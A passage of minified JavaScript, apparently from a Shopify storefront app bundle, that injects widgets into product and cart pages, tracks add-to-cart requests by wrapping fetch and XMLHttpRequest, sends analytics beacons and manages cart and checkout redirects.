i{constructor(t){this.Y67=t.Y67;this.W50=t.W50;this.T85=t.T85;this.T86=t.T86;this.T87=t.T87;this.W51=t.W51;this.E33=t.E33;this.M10=t.M10;this.W52=t.W52;this.B54=t.B54;this.E34=t.E34;this.J35=t.J35;this.t67=t.t67;this.w37=t.w37;this.B55=t.B55}}const r=t=>!!(t.E33&&t.E33>t.W51);class o{constructor(t){this.Y67=t.Y67;this.M10=t.M10;this.W50=t.W50;this.X50=t.X50;this.V33=t.V33;this.M11=t.M11;this.V34=t.V34;this.X67=t.X67;this.G81=t.G81;this.S34=t.S34;this.G82=t.G82;this.T88=t.T88;this.G83=t.G83;this.t68=t.t68;this.V35=t.V35}}},40796:(t,e,n)=>{"use strict";n.d(e,{W:()=>i});var i;!function(t){t.W53="_thumb";t.W41="_small";t.V36="_medium";t.W42="_large"}(i||(i={}))},63908:(t,e,n)=>{"use strict";n.d(e,{H:()=>o,LL:()=>i,mb:()=>r,uk:()=>s});var i;!function(t){t.Y44="os2"}(i||(i={}));var r;!function(t){t.U1="prepend";t.V37="append";t.V38="before";t.W54="after"}(r||(r={}));var o;!function(t){t[t.T72=1]="T72";t[t.X66=2]="X66"}(o||(o={}));var s;!function(t){t[t.T66=1]="T66";t[t.B56=2]="B56";t[t.B2=3]="B2"}(s||(s={}))},92767:(t,e,n)=>{"use strict";n.d(e,{nF:()=>S,uk:()=>s.uk,f0:()=>y});var i=n(38933);var r;!function(t){t[t.Q36=1]="Q36";t[t.E35=2]="E35";t[t.O27=3]="O27";t[t.U2=4]="U2";t[t.M12=5]="M12";t[t.Q37=6]="Q37";t[t.O28=7]="O28";t[t.S35=8]="S35";t[t.B57=9]="B57"}(r||(r={}));var o=n(57798);var s=n(63908);var a=n(27553);var c=n(55690);var l=n(56925);var u=n(27176);var d=n(31592);var f=n(75541);var h=n(71683);var p=n(17466);var v=n(95731);var m=n(25172);var g=n.n(m);var _=n(10554);const y='vtls-temporary-container';var b;!function(t){t.U2="form";t.Q38="atc_button";t.M12="description";t.O29="product_end"}(b||(b={}));const w={[o.X.D66]:a.T.l58,[o.X.l57]:a.T.c87,[o.X.B2]:a.T.j88,[o.X.D65]:a.T.l59,[o.X.B5]:a.T.k0,[o.X.X51]:a.T.I87,[o.X.B3]:a.T.k1,[o.X.I84]:a.T.p7,[o.X.L57]:a.T.q80,[o.X.D67]:a.T.l60,[o.X.D63]:a.T.l61,[o.X.G42]:a.T.n31,[o.X.S1]:a.T.y48,[o.X.G38]:a.T.n32,[o.X.Q5]:a.T.v84,[o.X.I85]:a.T.p8,[o.X.L61]:a.T.q81};class S{constructor(){this.E36=[o.X.G38,o.X.D66,o.X.B3,o.X.D67,o.X.D65];this.h32=[o.X.G42,o.X.D63,o.X.Q5,o.X.B5];this.m1=[o.X.B2,o.X.l57];this.e30=[o.X.L57];this.r39=null}m2(){return this.r39}B58({D87:t,S13:e,X60:n,S14:i}){const r=this.f21(e);const o=r[0];const s=r[1];return this.L78({W43:o,J13:s,X60:n,D87:t,S13:e,S14:i})}L78({W43:t,D87:e,J13:n,X60:o,S13:a,S14:c}){var l;this.r39=null;let u;let d=0;for(let e=0;e<t.length;e+=1){d=this.t70(o,t[e],c);if(d){u=t[e];break}}if(!d&&!n){const t=new p.v('Widget injection failed - no injector locations found',p.J.L81,{L63:{mid:a,case:0,nb:!0}});f.aU.n30(t)}const h=g()(e).first();if(!h.length){if(n)throw!1;if(d){const t=this.m3(a);const e=new p.v('Widget injection failed - not found after injection',p.J.L81,{L63:Object.assign(Object.assign({mid:a,case:d},t&&{integrationSelector:t}),{nb:!0})});f.aU.n30(e)}}!(null===(l=window.Shopify)||void 0===l?void 0:l.designMode)||u&&u[0]===r.Q36&&g()(u[1]).data('source')===s.LL.Y44||(0,i.J)(h);return h}i71(t,e){const n=_.b.Y40.E37();if(n.length){n[e](t);return r.O27}(0,u.Vj)(d.$P.w38);return!1}n58(t,e){const n=_.b.Y40.M13();if(n.length){n[e](t);return r.U2}return!1}i72(t,e){const n=_.b.Y40.E38();if(n.length){n[e](t);return r.O28}return!1}k24(t,e){const n=_.b.Y40.G84();if(!n.length)return!1;n[e](t);return!0}m4(t,e){const n=g()('form[action="/cart"]:not(.mini-cart):visible').first();if(n.length){n[e](t);return r.S35}return!1}d65(t,e){const n=['main','div#main','div[role="main"]','div.main-content','div.central','div[data-section-type="cart-template"]','div.section','div.has-description','div#shopping-cart','section[role="main"]','section[data-section-id="cart"] ','section.main-content','.tt-empty-cart','#sca_fg_cart'].join(',');const i=g()(n).first();if(i.length){i[e](t);return r.B57}return!1}h33(t,e,n){const i=_.b.V26.t71(e,n);if(i){let e;if(1===i.version){e=g()(`[id^='shopify-section-template'][id$='__${i.location}']`);0===e.length&&(e=g()(`[id^='shopify-section'][id$='-${i.location}']`))}else e=g()(`#${i.location}`);if(0===e.length){this.r39={Q39:i.location,U3:i.locator};return!1}e[i.locator](t);return r.Q37}return!1}h34(t,e){const n=_.b.Y40.B59();if(n&&n.length){n[e](t);return r.M12}return!1}f21(t){const e=this.w16(t);const n=S.J36(t);const i=[];n&&i.push([r.Q36,n]);if(_.b.Y39.O25()){i.push([r.Q37,t]);return[i,e]}if(_.b.Y39.O26())return[i,!0];_.b.Y39.G60()&&i.push(...this.b83(t));return[i,e]}i73(t){const e=w[t];if(e)return this.t72(e);f.aU.Q17(new f.fz(h.lt,{mid:t,reason:'Missing module id mapping'}))}g23(t){const e=w[t];if(!e)return;const n=_.b.z1.t73(e);if(!n||!this.k25(n))return;return{[b.U2]:'atc-form',[b.Q38]:'atc-button',[b.M12]:'description',[b.O29]:'product-end'}[n.location]}w16(t){const e=this.i73(t);return S.n59(t,e)}k25(t){return!(!t||'object'!=typeof t)&&('location'in t&&'locator'in t)}h35(t){return!(!t||'function'!=typeof t)&&1===t.length}t72(t,e={}){const n=_.b.z1.t73(t,e);if(void 0===n)return;if(!this.k25(n)&&!this.h35(n))throw new Error(`Dynamic function is not an object or function injector ${t}`);let i;if(this.h35(n))i=t=>{n(t);return!0};else switch(n.location){case b.Q38:i=t=>this.k24(t,n.locator);break;case b.U2:i=t=>!1!==this.n58(t,n.locator);break;case b.M12:i=t=>!1!==this.h34(t,n.locator);break;case b.O29:i=t=>!1!==this.i71(t,n.locator);break;default:f.aU.Q17(new f.fz(h.pP,{key:t,locator:n.locator,location:n.location}));return}return e=>{try{return i(e)}catch(e){f.aU.Q17(new f.fz(h.hr,{msg:null==e?void 0:e.toString(),key:t,stk:(0,v.yf)(e),step:2}));return!1}}}b83(t){const e=[];const n=this.i73(t);if(void 0!==n)e.push([r.E35,n]);else if(!this.m1.includes(t)){if(this.E36.includes(t))e.push([r.O27]);else{const n=this.h32.includes(t)?s.mb.V38:s.mb.W54;if(this.e30.includes(t)){e.push([r.M12,n]);e.push([r.U2,n])}else{e.push([r.U2,n]);e.push([r.M12,n])}}}return e}static J36(t){let e='';void 0!==o.f[t]&&(e=o.f[t]);t===o.X.D66&&(0,c.i)(o.X.D66)&&(0,l.E)().w2&&_.b.Y39.y84()&&(e='.vtl-proxy-page-top-reviews');return e}static n59(t,e){var n,i;if(t===o.X.L57)return!0;if(t===o.X.S1)return!0;if(_.b.Y39.G60()){if(t===o.X.G42&&!(null===(n=_.b.T72.w39())||void 0===n?void 0:n.M10))return!0;if(void 0!==e){if(e.toString().includes('VITALS_GET_$_ATC_BUTTON')&&!(null===(i=_.b.T72.w39())||void 0===i?void 0:i.M10))return!0;if(e.toString().includes('VITALS_GET_$_DESCRIPTION')&&_.b.T72.r40())return!0}}return!1}t70(t,e,n){switch(e[0]){case r.Q36:return this.k26(t,e[1]);case r.E35:return this.d7(t,e[1]);case r.O27:return this.i71(t,s.mb.V37);case r.U2:return this.n58(t,e[1]);case r.M12:return this.h34(t,e[1]);case r.Q37:return this.h33(t,e[1],n)}return!1}k26(t,e){const n=g()(e);if(n.length){const e=n.first();e.hasClass(y)?e.replaceWith(t):e.html(t);return r.Q36}return!1}d7(t,e){return!!e(t)&&r.E35}m3(t){var e;const n=w[t];if(!n)return;const i=_.b.z1.t73(n);if(this.h35(i)){const t=i.toString().match(/\{([^}]+)\}/);return(null===(e=null==t?void 0:t[1])||void 0===e?void 0:e.trim())||void 0}if(this.k25(i)){return JSON.stringify(i)}}}},59132:(t,e,n)=>{"use strict";n.d(e,{Oc:()=>r,lp:()=>o,qq:()=>s});var i=n(39880);const r=16;const o={V39:16,U4:32};const s=[i.J$.B60,i.J$.Q4,i.J$.v83,i.J$.y47,i.J$.L79]},39880:(t,e,n)=>{"use strict";n.d(e,{Ef:()=>s,J$:()=>i,js:()=>o,n2:()=>r});var i;!function(t){t.B60="AnnouncementBar";t.Q4="StickyAtc";t.v83="CurrencyConverter";t.y47="LiveChatChannels";t.L79="ScrollToTop"}(i||(i={}));const r=['top','top_fixed','top_left','top_right','bottom','bottom_left','bottom_right'];var o;!function(t){t.Y38="top";t.V21="bottom"}(o||(o={}));var s;!function(t){t.X56="left";t.W38="right"}(s||(s={}))},10554:(t,e,n)=>{"use strict";n.d(e,{b:()=>ve});var i=n(21076);var r=n(47730);var o=n(46634);var s=n(80775);var a=n(56691);var c=n(43369);class l{constructor(){this.y61=!1}y65(){this.m5();this.G85();(0,s.Bu)({B61:!0});ve.T71.p32().then(()=>{this.y61=!0}).catch(()=>{})}m5(){if(!this.c39())return;this.e31=new IntersectionObserver((t,e)=>this.e32(t,e),{threshold:.5})}p33(t){if(!this.c39())return;document.querySelectorAll(t).forEach(t=>{var e;null===(e=this.e31)||void 0===e||e.observe(t)})}e32(t,e){this.c39()&&t.forEach(t=>{var n;if(t.isIntersecting){const i=t.target;const o=(0,r.tz)(t.target);null===(n=s.zW[s.Zt.V28])||void 0===n||n.push(o);e.unobserve(i)}})}w31(t){return(0,i.sH)(this,void 0,void 0,function*(){(yield(0,s.lk)(t))&&this.k27()})}g20(){return Object.assign(Object.assign({},s.zW),{[s.Zt.S36]:Object.assign({[s.Zt.G86]:(0,o.yW)(),[s.Zt.S27]:ve.Y39.L88(),[s.Zt.M14]:s.wk.Q40,[s.Zt.V40]:ve.T71.V41(),[s.Zt.U5]:window.VITALS.bid||'0'},this.i74())})}G85(){window.addEventListener('pagehide',()=>{this.B62()});document.addEventListener('visibilitychange',()=>{'hidden'===document.visibilityState&&this.B62()});window.addEventListener('beforeunload',()=>{this.B62()});setTimeout(()=>{this.w31(this.f22())},1e3)}B62(){const t=this.g20();const e=t[s.Zt.S36];if(t&&e){const n=Object.assign(Object.assign({},t),{[s.Zt.S36]:Object.assign(Object.assign({},e),{[s.Zt.M14]:s.wk.Q41})});this.w31(n)}}h36(){setInterval(()=>{this.w31(this.g20())},5e3)}k27(){(0,s.vf)()}f22(){const t=ve.Y39.G60()&&ve.T72.r19();this.h36();return Object.assign(Object.assign({},s.zW),{[s.Zt.S36]:Object.assign(Object.assign({[s.Zt.G86]:(0,o.yW)(),[s.Zt.S27]:ve.Y39.L88(),[s.Zt.M14]:s.wk.U6,[s.Zt.V40]:ve.T71.V41(),[s.Zt.U5]:window.VITALS.bid||'0'},t&&{[s.Zt.z2]:t}),this.i74())})}c39(){return'IntersectionObserver'in window}i74(){var t;(0,r.C2)();const e=c.ke.O9(a.G$)||'';return this.y61?Object.assign({[s.Zt.z3]:(null===(t=ve.X64.n54())||void 0===t?void 0:t.token)||'',[s.Zt.X68]:(0,r.j6)()},e&&{[s.Zt.J38]:e}):{}}}var u=n(33712);var d=n(34297);var f=n(58430);var h=n(57798);var p=n(55690);var v=n(45201);var m=n(95956);var g=n(30607);var _=n(71683);var y=n(17466);const b=(t,e)=>{(0,p.i)(h.X.G43)&&(0,v.k$)(v.p4.D78,v.Qv.L77)&&t.includes('/cart/add')&&400===e&&document.getElementsByClassName('Vtl-VolumeDiscountRadio')&&!document.getElementsByClassName('Vtl-VolumeDiscountRadio__Submit')&&m.a.n30(new y.v('Failed to add item(s) to cart',y.J.W35))};class w{constructor(){this.p35=[];this.n60=[]}r42(t){this.p35.push(t)}p36(t){this.n60.push(t)}X49(){this.r43();this.n61()}r43(){if(!window.XMLHttpRequest)return;const t=window.XMLHttpRequest.prototype;const e=t.send;const n=t.open;const i=this.Q42.bind(this);const r=Object.getOwnPropertyDescriptor(t,'open');r&&!1===r.writable?m.a.n30(new y.v('Network listeners - XMLHttpRequest property not writable',y.J.W35,{L63:{descriptorWritable:null==r?void 0:r.writable,method:'open',nb:!0,sr:30}})):t.open=function(...t){[,this.__url]=t;n.apply(this,t)};const o=Object.getOwnPropertyDescriptor(t,'send');o&&!1===o.writable?m.a.n30(new y.v('Network listeners - XMLHttpRequest property not writable',y.J.W35,{L63:{descriptorWritable:null==o?void 0:o.writable,method:'send',nb:!0,sr:30}})):t.send=function(...t){[this.__data]=t;i(this);e.apply(this,t)}}n61(){if('function'!=typeof window.fetch){m.a.Q17(new g.f(_.Hq));return}const t=window.fetch;const e=this.M15.bind(this);const n=Object.getOwnPropertyDescriptor(window,'fetch');n&&!1===n.writable?m.a.n30(new y.v('Network listeners - window.fetch property not writable',y.J.W35,{L63:{descriptorWritable:null==n?void 0:n.writable,method:'fetch',nb:!0,sr:30}})):window.fetch=function(...n){const i=t.apply(this,n);e({url:n[0],data:n[1],promise:i});return i}}M15(t){const e='string'==typeof t.url?t.url:null;if(e){this.p35.forEach(n=>{var i;return n({Y45:e,X59:null===(i=t.data)||void 0===i?void 0:i.body})});t.promise.then(t=>{b(e,t.status);t.clone().json().then(t=>{this.n60.forEach(n=>n({Y45:e,X59:t}))}).catch(()=>{});return t}).catch(()=>{})}}Q42(t){const e=t.__url;if(!e)return;this.p35.forEach(n=>n({Y45:e,X59:t.__data}));let n;'function'==typeof t.onload&&(n=t.onload.bind(t));t.onload=i=>{b(e,t.status);t.response&&this.n60.forEach(n=>n({Y45:e,X59:t.response}));n&&n.call(t,i)}}}var S=n(99517);var x=n(29677);var T=n(75541);var E=n(59417);var O=n(20457);var C=n(71267);var D=n(83340);var A=n(71337);var k=n(25172);var L=n.n(k);var U=n(63733);class P{t73(t,e={}){return window.vtlsLiquidData.dynamicFunctions(Object.assign(Object.assign(Object.assign({},(0,U.hR)()),e),{$:L(),vitalsGet:U.aK,vitalsSet:(t,e)=>{(0,U.xT)(t);(0,U.Id)(t,e)}}))[t]}}var M=n(98076);class X{constructor(){this.w41=[];this.m6=!1}X49(){ve.Y40.J20().on(M.od,()=>{this.m6=!0;ve.Y40.J20().off(M.od);this.f23()})}f23(){this.w41.forEach(t=>{ve.Y40.J20().trigger(M.BE,t)});this.w41=[]}r45(t){this.m6?ve.Y40.J20().trigger(M.BE,t):this.w41.push(t)}}var B=n(86291);var I=n(60245);var N=n(42085);var R=n(88127);var j=n(2924);class H{constructor(){this.w42=!1;this.J39=!1}B63(t){if(!this.J39){this.J39=!0;t?this.M16(t):this.p37()}}t74(){this.J39=!1}p37(){if((0,U.aK)('VITALS_FLAG__UPDATE_CART_ON_CHECKOUT')){const t=L()(N.Kt).filter(':visible').first();const e=ve.Y39.z0();const n=t.serialize();ve.U7.t75(e,n).then(t=>this.M16(t)).catch(t=>{this.t76();T.aU.Q17(new T.fz(_.tE,{msg:t}))});return}ve.U7.U8(ve.Y39.E32()).then(t=>this.M16(t)).catch(()=>this.t76())}M16(t){this.m7(t)?this.w44(t,!1,void 0):this.t76()}m7(t){let e=2;this.w42&&(0,v.k$)(v.p4.X57)&&(e=1);return t.item_count>=e&&function(t){if(!t.total_price||!t.items)return!1;const e=[];t.items.forEach(t=>{const n=t.variant_id;e.includes(n)||e.push(n)});return e.length<=100}(t)}w44(t,e,n){const i={cart:{items:t.items.map(t=>({quantity:t.quantity,productId:t.product_id,variantId:t.variant_id,price:window.vtlCurrencyWithoutDecimals?t.price:t.price/100,subscription:!!t.selling_plan_allocation}))},cartToken:t.token,userId:ve.T71.V41(),uid:(0,j.dj)()};if(e){i.isPostPurchase=!0;i.orderId=n}if(!ve.T69.w45()){const t=ve.T71.B64();t&&(i.rate=t);const e=ve.T71.w18();e&&(i.currency=e)}ve.U7.E39(ve.Q6.L62(S.v.y81),i,{timeout:R.z}).then(t=>{t.code?this.t76(t.code):this.t76()}).catch(t=>{(null==t?void 0:t.toString().includes(d.Sz))&&T.aU.Q17(new T.fz(_.q));this.t76()})}t76(t){let e=ve.Y39.B52();try{let n={};const i=(0,U.aK)('VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS');if(i){const t=ve.S15.U9(i);t&&(n=t)}if(t){const i=ve.X64.g24();if(i&&0===i.indexOf('c1-'))n.discount=t;else{n.redirect=e;e=ve.X64.g25(t)}}Object.keys(n).length>0&&(e+=`?${(0,I.lc)(n)}`);const r=c.ke.O9(d.BN);if(!t&&(null==r?void 0:r.startsWith('VT_'))){e=(0,I.__)(e,'discount','+');T.aU.Q17(new T.fz(_.V8,{p:e,d:r}))}}catch(t){}this.t74();ve.Y40.J20().trigger(M.zf);ve.Y39.E29(e,`AppDiscount-${ve.Y39.O24()}---${e}`)}p38(t){this.w42=t}}var W=n(39880);var V=n(59132);var $=n(95731);class z{constructor(){this.U10={};this.p39=[]}S37(t){const{Q43:e,Q44:n}=function(t,e){W.n2.includes(t)||m.a.n30(new y.v('Unexpected widget position provided while adjusting vertical alignment',y.J.W35,{L63:{widgetId:e,widgetPosition:t}}));let n;t.includes(W.Ef.X56)?n=W.Ef.X56:t.includes(W.Ef.W38)&&(n=W.Ef.W38);return{Q43:n,Q44:t.includes(W.js.Y38)?W.js.Y38:W.js.V21}}(t.S38,t.Y67);const i=Object.assign(Object.assign({},t),{S39:t.S39||!1,Q43:e,Q44:n});this.U10[t.Y67]=Object.assign({},i);this.n63(i)}n64(t,e){this.U10[t]=Object.assign(Object.assign({},this.U10[t]),{S39:!e});const n=Object.assign({},this.U10[t]);this.n63(n)}r47(t,e){try{const n=document.querySelector(e);if(n){new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?this.m8(t,!1):this.m8(t,!0)})},{threshold:.05}).observe(n)}this.p39.push(t)}catch(n){m.a.n30(new y.v('Failed to handle ignore height logic for widget',y.J.W35,{L63:{id:t,selector:e,msg:(0,$.X5)(n)}}))}}m8(t,e){this.U10[t]=Object.assign(Object.assign({},this.U10[t]),{J40:e});const n=Object.assign({},this.U10[t]);this.n63(n)}n63(t){let e={left:0,right:0};const n=V.qq.indexOf(t.Y67);V.qq.forEach((i,r)=>{const o=this.U10[i];if(!o||o.S39||o.J40||o.Q44!==t.Q44)return;i!==t.Y67&&o.isRelative&&!this.p39.includes(o.Y67)&&this.r47(o.Y67,o.S20);const s=document.querySelector(o.S20);if(s){let t=o.Q43?e[o.Q43]:Math.max(...Object.values(e));if(o.p40&&t<o.p40){e=this.r48(o.Q43,e,o.p40);t=o.p40}r>=n&&this.w46(s,o,t);const i=s.offsetHeight;e=this.r48(o.Q43,e,i)}})}r48(t,e,n){const i=Object.assign({},e);if(t)i[t]+=n;else{const t=Math.max(...Object.values(i))+n;i.left=t;i.right=t}return i}w46(t,e,n){t.style[e.Q44]=`${n}px`;const i=e.Q44===W.js.Y38?W.js.V21:W.js.Y38;t.style[i]='initial'}}var G=n(79424);var J=n(64512);var Q=n(50004);var F=n(81429);class Y{constructor(){this.w47=!1;this.z6=!1}r49(){return this.z6}y62(){(0,x.L)().then(()=>{this.z6=!0})}r20(){(L()('script[src*="/assets/storefront/bars/admin_bar_injector"]').length>0||L()('script[src*="/assets/storefront/bars/preview_bar_injector"]').length>0||L()('script[src*="https://cdn.shopify.com/shopifycloud/preview-bar"]').length>0)&&(this.w47=!0)}B66(){return this.w47}r50(t){if((0,p.i)(h.X.V12)&&(0,G.P3)().q82||(0,p.i)(h.X.y46)&&(0,J.V$)().q82||(0,p.i)(h.X.I86)&&(0,Q.U7)().q82)return new F.G(t)}}var q=n(91741);const K={'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8','X-Requested-With':'XMLHttpRequest'};var Z;!function(t){t[t.m9=422]="m9";t[t.g27=404]="g27";t[t.p41=469]="p41"}(Z||(Z={}));var tt;!function(t){t[t.S40=0]="S40";t[t.W55=1]="W55"}(tt||(tt={}));var et=n(96499);var nt=n(75589);var it=n(19661);var rt=n(46757);var ot=n(49562);var st=n(27182);class at extends it.X{constructor(){super();this.r51=t=>{this.r52=!1;this.i75(st.Qx.Q30,t);(0,U.aK)('VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT')||L()(t.target).off('click',this.B68).on('click',this.B68)};this.w48=t=>{this.i75(st.Qx.T81,t)};this.B68=t=>{this.i75(st.Qx.W46,t);if(this.r52){t.preventDefault();t.stopPropagation()}};this.t78=t=>{if((0,ot.l)(ot.K.W56,t)){t.preventDefault();t.stopPropagation()}};this.z7=t=>{(0,ot.l)(ot.K.W56,t)&&t.target.blur()};this.p42={[st.Qx.Q30]:[],[st.Qx.T81]:[],[st.Qx.W46]:[]};this.r52=!1}r53(t,e,n){this.p42[e][t]=n}k29(t,e){delete this.p42[e][t]}W32(){var t;const e=ve.Y40.S41();e.on('mousedown touchstart',N.QY,this.r51);e.on('mouseup touchend',N.QY,this.w48);e.on('keydown',`${N.Kt} input`,this.t78);e.on('keyup',`${N.Kt} input`,this.z7);(0,U.aK)('VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT')&&(null===(t=e.find(N.QY)[0])||void 0===t||t.addEventListener('click',t=>{t.stopPropagation();this.B68(t)},!0))}i75(t,e){if(this.r52)return;const n=this.p42[t];const i=Object.keys(n).map(t=>parseInt(t,10));for(let r=0;r<i.length;r+=1){const o=i[r];try{if(!1===n[o](e)){this.r52=!0;return}}catch(e){T.aU.p1(e,new T.fz(_.JK,{msg:(0,$.X5)(e),p:o,et:t},(0,$.yf)(e)))}}}}(0,i.Cg)([rt.o],at.prototype,"W32",null);var ct=n(89085);var lt=n(50767);class ut extends it.X{constructor(){super(...arguments);this.J42=[];this.E40=!1;this.O32=t=>{const e=ve.Y40.G84()[0];if(!e||!e.disabled&&!e.getAttribute('aria-disabled')){this.r54(t);if(this.E40){this.E40=!1;t.preventDefault();t.stopPropagation()}}}}E41(t,e,n){this.J42[t]=[e,n];return e}t79(t){for(const e of t)delete this.J42[e]}W32(){const t=ve.Y40.G84();(0,lt.u)(ct.w.E9,()=>{this.b22()});t.length&&this.b22()}b22(){ve.Y40.G84()[0].addEventListener('click',this.O32,(0,U.aK)('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON'))}t80(t){return'boolean'==typeof t?t:'function'!=typeof t||t()}r54(t){if(this.E40)return;try{const e=(0,U.aK)('VITALS_HOOK__CAN_EXECUTE_ATC');if('function'==typeof e){if(!1===e()){T.aU.n30(new y.v('Monitoring: ATC button blocked by custom hook',y.J.W35,{L63:{nb:!0}}));this.E40=!0;t.preventDefault();t.stopPropagation();return}}}catch(t){T.aU.n30(new y.v('VITALS_HOOK__CAN_EXECUTE_ATC hook failed',y.J.T59,{L63:{msg:(0,$.X5)(t),errorStack:(0,$.yf)(t)}}))}const e=Object.keys(this.J42);for(const n of e){const e=Number(n);try{const[n,i]=this.J42[e];n(t);if(!this.t80(i)){this.E40=!0;return}}catch(t){T.aU.p1(t,new T.fz(_.Pl,{msg:(0,$.X5)(t),p:n},(0,$.yf)(t)))}}}}(0,i.Cg)([rt.o],ut.prototype,"W32",null);var dt=n(44287);var ft=n(91517);var ht=n(47622);var pt=n(18043);var vt=n(52025);var mt=n(24032);var gt=n(68491);var _t=n(30773);function yt(t){const e=(0,_t.D)();(0,f.WI)(e)?function(t){const e=document.querySelector('.product-form__error-message-wrapper');if(!e)return;const n=e.querySelector('.product-form__error-message');if(n){e.removeAttribute('hidden');n.textContent=t}}(t):(0,f.bl)(e)&&function(t){const e=document.querySelector('.product-form-text__error');if(!e)return;e.classList.remove('hidden');const n=e.querySelector('.svg-wrapper');n&&e.replaceChildren(n,document.createTextNode(t))}(t)}class bt{constructor(){this.E42=[];this.O33=tt.W55;this.B69=new at;this.O34=new ut;this.n65=t=>{this.t82=t}}X49(){this.B69.W32();this.B70=(0,q.fn)();const t=c.ke.E2(a.wx);const e=t?JSON.parse(t):[];if(e.length){this.E42=e;this.E43=e.reduce((t,e)=>t+e.q,0)}}E41(t,e,n=!0){return this.O34.E41(t,e,n)}t79(t){return this.O34.t79(t)}E44(){return this.O33===tt.S40}M18(){return this.O33===tt.W55}w50(){this.O33=tt.S40}J43(){this.O33=tt.W55}n54(){return this.t82}g24(){var t;return(null===(t=this.t82)||void 0===t?void 0:t.token)||c.ke.O9(a.Ls)}g25(t){return ve.Y39.y85(`${et.td}/${t}`)}t51(){this.O34.W32()}r53(t,e,n){this.B69.r53(t,e,n)}k29(t,e){this.B69.k29(t,e)}O13(){this.X49();this.p44()}t52(){ve.y63.r42(t=>{this.E45(t)&&(0,pt.l)(()=>ve.Y40.J20().trigger(M.Lv),M.Lv)});ve.y63.p36(t=>{this.t83(t.Y45)&&this.i76(t.X59)})}t83(t){return t.includes(et.ry)||t.includes(et.UV)||t.includes(et.DC)}E45({Y45:t,X59:e}){var n,i;if(!this.t83(t)||!e)return!1;const r=t.includes(et.ry);if(e instanceof FormData){if(r){const t=parseInt(null!==(n=e.get('quantity'))&&void 0!==n?n:'0',10);return!!e.get('id')&&!Number.isNaN(t)}let t=!1;e.forEach((e,n)=>{n.includes('updates')&&(t=!0)});return t}if('string'==typeof e)try{if(r){return null===(i=JSON.parse(e).items)||void 0===i?void 0:i.some(({id:t,quantity:e})=>!!t&&void 0!==e)}const t=JSON.parse(e);return'updates'in t?!!t.updates&&!(0,vt.Cz)(t.updates):'quantity'in t}catch(t){const n=new URLSearchParams(e);return n.has('id')&&n.has('quantity')||n.has('items[0][id]')&&n.has('items[0][quantity]')}return!1}p44(){ve.Y40.J20().on(M.Lv,()=>{this.w50()});ve.Y40.J20().on(M.SI,()=>{this.J43();ve.Y40.J20().trigger(M.dB)})}E46(t){if(!Array.isArray(t.items)||!Array.isArray(this.E42)||t.items.length!==this.E42.length||this.E43&&this.E43!==t.item_count)return!0;for(const e of t.items){const t=this.E42.find(t=>t.vid===e.variant_id);if(!t||t.q!==e.quantity||t.p!==e.price||t.dp!==e.discounted_price)return!0}return!1}p45(t){return(0,i.sH)(this,void 0,void 0,function*(){try{return yield ve.U7.E39(ve.Q6.L62(S.v.p28),Object.assign({uid:(0,j.dj)()},t),{timeout:8e3},nt.U.X70)}catch(t){m.a.n30(new y.v('Error with saving the discount',y.J.W35,{L63:{msg:(0,$.X5)(t),nb:!0,sr:10}}))}})}k32(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=yield this.y66();if(e){const{shopifyCart:n,wasCartUpdated:i}=e;i&&this.k33();const r=Object.assign({ct:n.token},t);yield this.p45(r)}})}k33(){(0,pt.l)(()=>ve.Y40.J20().trigger(M.SI),M.SI)}i76(t){if(!t)return;let e;if('string'==typeof t)try{e=JSON.parse(t)}catch(t){return}else e=t;if(ve.T71.M19(e)){const t=e;this.z9(t)}else this.r56()}r56(){return(0,i.sH)(this,void 0,void 0,function*(){try{const t=yield this.y66();if(t){const{shopifyCart:e,wasCartUpdated:n}=t;n?this.k33():this.n66(e)}}catch(t){m.a.n30(new y.v('Failed to fetch and process cart',y.J.W35,{L63:{msg:(0,$.X5)(t)}}))}})}z9(t){this.n65(t);if(this.E46(t)){this.B71(t);this.k33()}}Q45(t){return(0,i.sH)(this,arguments,void 0,function*({addToCartItems:t,saveDiscountData:e,shouldRedirectToCartOnDrawerOrNotificationFail:n,useAcceleratedRedirects:i,shouldUpdateUiWhenAcceleratedRedirectsDisabled:r=!0,onBeforeNavigateToCart:o,onBeforeNavigateToCheckout:s,onStayOnTheSamePage:a,onAfterAddToCart:c}){const l=yield this.E47(t);if(!l)return;null==c||c(l);e&&(yield this.k32(e));if(!i){r&&(yield this.J44(l,!1));return}const u=(0,O.Bh)();switch(u.L65){case O.yB.N85:yield this.p46(l,n,o,a);break;case O.yB.J0:yield this.t84(s);break;case O.yB.S3:yield this.E48(o);break;case O.yB.D70:yield this.E49(l,!1,a);break;default:m.a.n30(new y.v('No valid setting for ATC redirect',y.J.W35,{L63:{atcRedirect:u.L65}}));yield this.p46(l,n,o,a)}})}p46(t,e,n,r){return(0,i.sH)(this,void 0,void 0,function*(){(0,p.i)(h.X.N84)&&!!window.vtlsCartDrawer||(0,q.Lx)()||(0,q.Ct)()?yield this.E49(t,e,r):yield this.E48(n)})}t84(t){return(0,i.sH)(this,void 0,void 0,function*(){(yield null==t?void 0:t())||ve.t85.B63()})}E48(t){return(0,i.sH)(this,void 0,void 0,function*(){(yield null==t?void 0:t())||(yield ve.Y39.E30())})}E49(t,e,n){return(0,i.sH)(this,void 0,void 0,function*(){const i=(0,U.aK)('VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE');if(i)ve.S15.U9(i);else{null==n||n();yield this.J44(t,e)}})}J44(t,e){return(0,i.sH)(this,void 0,void 0,function*(){var n;ve.Y39.O26()?window.location.reload():(0,p.i)(h.X.N84)&&window.vtlsCartDrawer?null===(n=window.vtlsCartDrawer)||void 0===n||n.show():((0,q.Lx)()||(0,q.Ct)())&&(yield this.p47(t,()=>(0,i.sH)(this,void 0,void 0,function*(){e&&(yield ve.Y39.E30())})))})}p47(t,e){return(0,i.sH)(this,void 0,void 0,function*(){this.B70?yield this.B70.z10(t,e):yield null==e?void 